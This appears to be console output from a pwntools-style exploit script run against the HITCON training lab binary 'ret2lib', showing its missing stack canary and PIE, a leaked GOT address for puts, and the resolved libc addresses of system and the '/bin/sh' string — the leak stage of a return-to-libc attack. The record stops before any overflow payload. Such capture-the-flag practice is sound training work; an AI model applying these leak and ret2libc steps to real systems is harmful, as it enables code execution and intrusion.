 guest@build:~/ptcpp$ ./pwntools_test
[*] Starting process... pid is 43
[*] '/tmp/hitcon/LAB/lab4/ret2lib'
    Arch:     Intel 80386-32-Little endian
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE
[*] found address of puts got : 0x0804a01c
###############################
Do you know return to library ?
###############################
What do you want to see in memory?
Give me an address (in dec) :
Sent 0x9 bytes:
31 33 34 35 32 30 38 36  30                       |  134520860
[*] address of puts : 0xf7d6b290
[*] address of system : 0xf7d46550
[*] address of /bin/sh string : 0xf7e687d8